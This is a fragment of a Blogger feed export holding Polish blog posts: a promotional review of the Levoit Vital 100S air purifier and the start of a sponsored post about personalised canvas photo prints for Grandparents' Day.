left;\"\u003E\u003Cli\u003EEliminacja alergenów i pyłków\u003C\/li\u003E\u003C\/ul\u003E Zimą, kiedy nie wietrzymy mieszkań tak często, kurz, roztocza czy sierść zwierząt domowych kumulują się w pomieszczeniach. Dzięki zaawansowanej filtracji oczyszczacze powietrza mogą wychwytywać te alergeny, co jest szczególnie ważne dla osób cierpiących na alergie.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENeutralizacja zapachów i zanieczyszczeń chemicznych\u003C\/li\u003E\u003C\/ul\u003E Oprócz pyłów, w domach często unoszą się nieprzyjemne zapachy – np. z gotowania, dymu papierosowego czy środków chemicznych. Filtry węglowe w oczyszczaczach powietrza eliminują te zapachy, zapewniając świeżość i neutralność powietrza.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELepszy sen i koncentracja\u003C\/li\u003E\u003C\/ul\u003E Czyste powietrze sprzyja lepszemu samopoczuciu i poprawia jakość snu. Dodatkowo redukcja zanieczyszczeń w powietrzu może zwiększyć koncentrację i produktywność w ciągu dnia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECo naprawdę zmieniło się w moim domu?\u003C\/h2\u003E✅ Oddycham lżej – po kilku dniach zauważyłam, że powietrze stało się „świeższe”, a w nocy budzę się bez uczucia zatkanego nosa. Jeśli masz alergie lub problemy z zatokami, wiesz, o czym mówię. \u003Cbr \/\u003E\u003Cbr \/\u003E✅ Kurz? Jakby go mniej! – zawsze miałam wrażenie, że nie nadążam ze ścieraniem kurzu. Teraz widzę różnicę – szczególnie na ciemnych meblach, które wcześniej wymagały codziennego przecierania.\u003Cbr \/\u003E\u003Cbr \/\u003E✅ Koniec z zapachami w mieszkaniu – gotowanie, dym z kominów czy sierść zwierzaka – to wszystko było odczuwalne w powietrzu. Filtr węglowy w Levoit faktycznie działa i szybko eliminuje nieprzyjemne zapachy.\u003Cbr \/\u003E\u003Cbr \/\u003E✅ Cisza, która mnie zaskoczyła – miałam obawy, że oczyszczacz będzie hałasować i przeszkadzać w pracy czy śnie. Na najniższym trybie jest praktycznie niesłyszalny (serio, 23 dB to mniej niż szum lodówki). W trybie automatycznym czasem przyspiesza, ale nie jest to uciążliwe.\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ELevoit Vital 100S – Twój sprzymierzeniec w walce o czyste powietrze\u0026nbsp;\u003C\/h2\u003EJeśli szukasz skutecznego i zaawansowanego oczyszczacza powietrza, który zadba o Twoje zdrowie, \u003Cb\u003E\u003Ca href=\"https:\/\/levoit.pl\/produkt\/oczyszczacz-powietrza-levoit-vital-100s\/\" target=\"_blank\"\u003ELevoit Vital 100S\u003C\/a\u003E\u003C\/b\u003E to idealny wybór. Wyposażony w nowoczesne technologie i zaawansowaną filtrację, urządzenie to spełnia potrzeby nawet najbardziej wymagających użytkowników. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETrzystopniowa filtracja HEPA – niezrównana skuteczność\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFiltr wstępny\u003C\/li\u003E\u003C\/ul\u003E Wychwytuje większe cząsteczki, takie jak kurz, sierść zwierząt czy włosy, chroniąc główny filtr HEPA przed zbyt szybkim zużyciem. Jest łatwy w czyszczeniu i wielokrotnego użytku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN930xlI1t8A7dp85DqDlUlGKr0ZFOqgDP-ePZIpEVoG3YD2YkTyQqaP5HjyJyhOZbQww0nnibl8Migj5D11gh33Ea5vP_YWmYKiODROJqv4HmPfjUGspYoKDlqcMTH4F2zzx6MnF5obQLtvhPfVEni4Y5A9F3sv_XEkFCEyuu2vnRPjC2PGgL8Hzyb9T1\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-011.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN930xlI1t8A7dp85DqDlUlGKr0ZFOqgDP-ePZIpEVoG3YD2YkTyQqaP5HjyJyhOZbQww0nnibl8Migj5D11gh33Ea5vP_YWmYKiODROJqv4HmPfjUGspYoKDlqcMTH4F2zzx6MnF5obQLtvhPfVEni4Y5A9F3sv_XEkFCEyuu2vnRPjC2PGgL8Hzyb9T1\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-011.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFiltr HEPA\u003C\/li\u003E\u003C\/ul\u003E Najważniejszy element systemu filtracji. Usuwa aż 99,97% drobnych cząsteczek o wielkości zaledwie 0,3 mikrona, takich jak pyłki, roztocza czy drobnoustroje. Idealny dla alergików i osób wrażliwych na smog.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFz0ydQBKqgt3MolmOlWCabayWgA_JM2qcFJwUo-QJTT9KG1VMLlEudsUBc0Y8iYOVwwAEf4ZZKRLEy6sJLkEXR8ncMcOOM2XLTDuebkjENls_9wI6eyUdDnoWFxDzgQXOIgauk-qB5TEjTF5eXY31bizgRBWjKajHkqR4KbX84qWVqIz7CDOJSACf8m9\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFz0ydQBKqgt3MolmOlWCabayWgA_JM2qcFJwUo-QJTT9KG1VMLlEudsUBc0Y8iYOVwwAEf4ZZKRLEy6sJLkEXR8ncMcOOM2XLTDuebkjENls_9wI6eyUdDnoWFxDzgQXOIgauk-qB5TEjTF5eXY31bizgRBWjKajHkqR4KbX84qWVqIz7CDOJSACf8m9\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-012.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFiltr węglowy\u003C\/li\u003E\u003C\/ul\u003E Neutralizuje nieprzyjemne zapachy i usuwa lotne związki organiczne (LZO), zapewniając świeże i czyste powietrze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmdu3zMud6yNM87cW16aAps0MufsxkzJ5FWShgcQaAAlOZ9uSz0oiXv4DsmxmubMFTVMdpDA8TuznAUDsynlPT1OZTC_LALYpaX9VAsaDkfi7YmtorUCAxsMxQ_x3Ds1H1jb6PQjao2_pjLNZmbbO6sacW47s7OIfXaxUhwyrxz6k6rNQQlEA_jSSW5RDe\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmdu3zMud6yNM87cW16aAps0MufsxkzJ5FWShgcQaAAlOZ9uSz0oiXv4DsmxmubMFTVMdpDA8TuznAUDsynlPT1OZTC_LALYpaX9VAsaDkfi7YmtorUCAxsMxQ_x3Ds1H1jb6PQjao2_pjLNZmbbO6sacW47s7OIfXaxUhwyrxz6k6rNQQlEA_jSSW5RDe\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EWydajność na najwyższym poziomie\u003C\/h3\u003ELevoit Vital 100S potrafi oczyścić powietrze w pomieszczeniu o powierzchni do 52 m² w krótkim czasie. Dzięki temu doskonale sprawdzi się w salonach, sypialniach, biurach, a nawet pokojach dziecięcych.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwuoAcdvULvRYVfLa_qI0-avwE56O2qSR8Bv98X5rDJqXUy7oFJudltBGnh3zsocQAInyBqSWweT7Ld7GFOX759fvAYpHe6TpreQWV5NAk3HpzEt63SISj7umHad1pVFP4-Mq-gpRvwdHvLvBT-OzyBH15RUyG3Onu3lc_sWFY8YWNEhM9LUU6PP4yMoh\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-007.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwuoAcdvULvRYVfLa_qI0-avwE56O2qSR8Bv98X5rDJqXUy7oFJudltBGnh3zsocQAInyBqSWweT7Ld7GFOX759fvAYpHe6TpreQWV5NAk3HpzEt63SISj7umHad1pVFP4-Mq-gpRvwdHvLvBT-OzyBH15RUyG3Onu3lc_sWFY8YWNEhM9LUU6PP4yMoh\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-007.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EInteligentne czujniki i tryb automatyczny\u003C\/h3\u003ETechnologia AirSight™ stale monitoruje jakość powietrza w czasie rzeczywistym, dostosowując prędkość wentylatora do aktualnych potrzeb. Dzięki temu oczyszczacz działa tylko tak intensywnie, jak jest to konieczne, oszczędzając energię i zapewniając optymalne efekty.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkA9e233DhI1sYg05nmePvWQKXEgOEiHrOxdzjAiFbpsmWhnNUhI3T4DOfFNWTLUe_yPY8CsbHa8sqszu9NJbKVB9pnH3SeaENlhglh1yjeHsI99bcUdJM0mAvjYS5hyOZDe66GkPSRbnWXbRKUDPSG-eykBdZNjUtm7ijm2YGOeWfVoMcfwGlensiRQO\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"926\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkA9e233DhI1sYg05nmePvWQKXEgOEiHrOxdzjAiFbpsmWhnNUhI3T4DOfFNWTLUe_yPY8CsbHa8sqszu9NJbKVB9pnH3SeaENlhglh1yjeHsI99bcUdJM0mAvjYS5hyOZDe66GkPSRbnWXbRKUDPSG-eykBdZNjUtm7ijm2YGOeWfVoMcfwGlensiRQO\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-028.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ECicha praca dzięki technologii QuietKEAP™\u003C\/h3\u003ELevoit Vital 100S pracuje niemal bezgłośnie – jedynie 23 dB na najniższym trybie, co odpowiada szeptowi. Dzięki temu możesz używać go w sypialni czy pokoju dziecięcym, nie martwiąc się o hałas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstMzUwMDVYIcpSeYV5JJ6Fj6ygOac4cxSI672RHsNc9RJLVihvWHqjRrQ-ng1j-PY0F79FAtUGBBFu5yK1y_1y5_r9cv6nnquPPDxCFkSPT6z3DM99nlgjmPYRdvljSDZlc_-Mpe0h7gad7dP0hckHjjNrSiTsHA5LKunJDLo08JF-B-mV4UZ3vmkyTBS\/s1707\/oczyszczacz-powietrza-Levoit-Vital-100s-035.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"1707\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstMzUwMDVYIcpSeYV5JJ6Fj6ygOac4cxSI672RHsNc9RJLVihvWHqjRrQ-ng1j-PY0F79FAtUGBBFu5yK1y_1y5_r9cv6nnquPPDxCFkSPT6z3DM99nlgjmPYRdvljSDZlc_-Mpe0h7gad7dP0hckHjjNrSiTsHA5LKunJDLo08JF-B-mV4UZ3vmkyTBS\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-035.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ENowoczesny design i dodatkowe funkcje \u003C\/h3\u003EOczyszczacz został zaprojektowany z myślą o nowoczesnych wnętrzach – elegancki wygląd i dodatkowe wloty powietrza w kształcie litery „U” to połączenie estetyki i funkcjonalności. Funkcja ta nie tylko zwiększa wydajność urządzenia, ale także ułatwia wychwytywanie sierści zwierząt domowych.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhfma0c77rGxteyZqKHAQur3worBhnWSV8jCTxSXU0OjzscOd2c0fFZOfJn8o4djOr5gQUwqzyMdrmhoZ9erHLBd3X2yugzuReq0d-NrBMJv5uBPFM1xwqkcRD4QGeOezADiJMyURZ7x8JWko6cPk3qglJiNTwPXP_OxNjnF7HeSNdwZqlKwznE1pk5KOT\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhfma0c77rGxteyZqKHAQur3worBhnWSV8jCTxSXU0OjzscOd2c0fFZOfJn8o4djOr5gQUwqzyMdrmhoZ9erHLBd3X2yugzuReq0d-NrBMJv5uBPFM1xwqkcRD4QGeOezADiJMyURZ7x8JWko6cPk3qglJiNTwPXP_OxNjnF7HeSNdwZqlKwznE1pk5KOT\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-009.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EPełna kontrola dzięki aplikacji VeSync\u003C\/h3\u003EDzięki aplikacji VeSync możesz zdalnie sterować oczyszczaczem, sprawdzać jakość powietrza w czasie rzeczywistym, ustawiać harmonogramy pracy i monitorować żywotność filtrów. Co więcej, Levoit Vital 100S jest kompatybilny z Amazon Alexa i Google Assistant, umożliwiając wygodne sterowanie głosowe. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji99EZSwzRHLyoD-WHDg8bVEajVSpG-Klk1tZ0ak4q13iJ0oRsYVf-Vo6KzCmRvJjEaMsHijkSOVVk5rIjICfdirSCpbeQgWDML5g471tdxX42wC5qcS7zcoYsRqnaVAudG3RSOF0CbNdFc5KWcsCVW7_5PUbjMCuaVFdcUVDJ2rRuEBNZ2zJvYV8_nTNM\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji99EZSwzRHLyoD-WHDg8bVEajVSpG-Klk1tZ0ak4q13iJ0oRsYVf-Vo6KzCmRvJjEaMsHijkSOVVk5rIjICfdirSCpbeQgWDML5g471tdxX42wC5qcS7zcoYsRqnaVAudG3RSOF0CbNdFc5KWcsCVW7_5PUbjMCuaVFdcUVDJ2rRuEBNZ2zJvYV8_nTNM\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego Levoit Vital 100S to idealny wybór na zimę?\u003C\/h2\u003EW sezonie grzewczym, kiedy powietrze na zewnątrz jest pełne smogu, a wewnątrz kumulują się kurz i alergeny, Levoit Vital 100S staje się niezastąpionym pomocnikiem. Dzięki zaawansowanemu systemowi filtracji, cichej pracy i możliwości zdalnego sterowania, ten oczyszczacz powietrza pozwala stworzyć zdrową i komfortową przestrzeń do życia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjftP8cgxnI5YUUQzUcAnacBjUxoMCIqHIFy6ZsU6ek7Dnziw2qeoTGIm8wnLs1zRpST18QVIvfpOZGhGSqvnUDsW7Y6ZV0stTfScP9BVvuQ1Pj0ThX6kEab32xKO7eyVDr5bt5tzWIVPWA3F5StWuaNXPo5zjhzaFX36bAbDm81NvDxJ6kiMLOvCzlZl8B\/s1707\/oczyszczacz-powietrza-Levoit-Vital-100s-039.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"1707\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjftP8cgxnI5YUUQzUcAnacBjUxoMCIqHIFy6ZsU6ek7Dnziw2qeoTGIm8wnLs1zRpST18QVIvfpOZGhGSqvnUDsW7Y6ZV0stTfScP9BVvuQ1Pj0ThX6kEab32xKO7eyVDr5bt5tzWIVPWA3F5StWuaNXPo5zjhzaFX36bAbDm81NvDxJ6kiMLOvCzlZl8B\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-039.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfvNCxKDubGPKU6zVUQZE_Q6AtNwxD_ZlrWsmlyA-h0bwDJ3nEC-dSLDpIa6CCIKcSMI03ZMh6qtEzV3ODx1abdmU384iphhmwUFfCLMBR8IQ702TPDTFbTWY1O6HtakL1rwLjXOt0sgbLCaHmOE0x42yG0PHchRYYFbQq9EeB0WKgfGH5GEPr5IF4RA4p\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfvNCxKDubGPKU6zVUQZE_Q6AtNwxD_ZlrWsmlyA-h0bwDJ3nEC-dSLDpIa6CCIKcSMI03ZMh6qtEzV3ODx1abdmU384iphhmwUFfCLMBR8IQ702TPDTFbTWY1O6HtakL1rwLjXOt0sgbLCaHmOE0x42yG0PHchRYYFbQq9EeB0WKgfGH5GEPr5IF4RA4p\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-043.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPostaw na swoje zdrowie i komfort – wybierz Levoit Vital 100S i oddychaj czystym powietrzem każdego dnia!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6202352310403965951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6202352310403965951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/01\/dlaczego-warto-miec-oczyszczacz.html","title":"Dlaczego warto mieć oczyszczacz powietrza zimą- recenzja Levoit Vital 100s"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxLqcX5iLNf8FEsmfmHom4Oseyt5oe5wDFBkoBcNyWCpTY8pSKX4Y40EJGue6q0MjINBJ-blMbO7XHBDjsHie368hctM3Q3nwnbS7DO0KRrnzBm6Sw-mOEGAt-v3L87o6TUctMS6Dlf8i8OPeV57k9JLl0L5pyPDKN525LKipm0_RIBVuPoCabNox84yXY\/s72-c\/oczyszczacz-powietrza-Levoit-Vital-100s-031.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8720895178206783737"},"published":{"$t":"2025-01-20T10:18:00.001+01:00"},"updated":{"$t":"2025-01-20T11:09:34.831+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s4080\/IMG_20250120_103333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s16000\/IMG_20250120_103333.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESzukasz unikalnego sposobu na udekorowanie swojego wnętrza lub prezentu, który zachwyci bliską osobę? Zdjęcia na płótnie to doskonałe rozwiązanie, które łączy w sobie estetykę, trwałość i wyjątkowy charakter. Dzięki ofercie Galerii Druku możesz cieszyć się najwyższą jakością, szybkim czasem realizacji i atrakcyjnymi cenami.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003EZdjęcia na płótnie to obrazy stworzone z Twoich ulubionych fotografii, drukowane na wysokiej jakości płótnie canvas. Dzięki solidnym, drewnianym ramom, obrazy są gotowe do zawieszenia zaraz po dostarczeniu. To wyjątkowa forma personalizacji wnętrz, która nadaje każdemu pomieszczeniu niepowtarzalny charakter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZobacz, co oferuje\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s361\/logo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku Zdjęcia na płótnie\" border=\"0\" data-original-height=\"30\" data-original-width=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s16000\/logo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EPersonalizowane zdjęcia na płótnie – inspiracje, które tworzą magię\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to niezwykły sposób na przekształcenie zwykłych fotografii w wyjątkowe dzieła sztuki, które niosą ze sobą emocje, wspomnienia i osobistą historię. Dzięki możliwości dostosowania każdego szczegółu stają się one czymś więcej niż tylko dekoracją – są wyrazem indywidualności i doskonałym sposobem na wprowadzenie unikalnego charakteru do każdego wnętrza.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E Oto kilka inspiracji, które pomogą Ci wykorzystać potencjał zdjęć na płótnie:\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWyjątkowy prezent na każdą okazję\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie to idealny pomysł na prezent, który wzruszy i zaskoczy. Niezależnie od okazji – rocznicy, ślubu, urodzin czy Dnia Matki – taki obraz pozwala upamiętnić ważne chwile w wyjątkowy sposób. Wybierz zdjęcie z rodzinnego albumu, z romantycznej podróży lub wspólnego wydarzenia, aby obdarowana osoba mogła cieszyć się pięknym wspomnieniem każdego dnia.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGaleria wspomnień w Twoim domu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EStwórz w swoim domu przestrzeń pełną wspomnień. Personalizowane zdjęcia na płótnie idealnie nadają się do stworzenia galerii ściennej, na której znajdą się portrety bliskich, zdjęcia z wakacji czy ulubione krajobrazy. Różnorodne rozmiary i układy obrazów pozwalają na dowolne aranżacje, które podkreślą charakter Twojego wnętrza.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESentymentalne chwile w artystycznej oprawie\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPrzenieś swoje najcenniejsze chwile na płótno i nadaj im wyjątkowego, artystycznego wyrazu. Ślubne fotografie, pierwsze kroki dziecka czy ujęcia z podróży życia – wszystko to zyskuje nową głębię, gdy zostanie wydrukowane na płótnie 